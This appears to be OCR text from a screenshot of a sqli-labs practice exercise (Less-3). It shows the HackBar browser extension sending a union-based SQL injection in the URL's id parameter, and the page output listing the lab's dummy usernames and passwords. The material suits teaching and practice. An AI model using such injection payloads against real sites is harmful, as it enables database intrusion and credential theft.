 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumb
Your Password:3
SQLI DUMB SERIES-3
moz-extension://44301873-33d8-4ec3-9975-5c3b57606f94/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:61941/Less-3/?id=1') and 1=2 union select
1,group_concat(username,':',password),3 from users --+
Post data Referer User Agent Cookies Add Header Clear All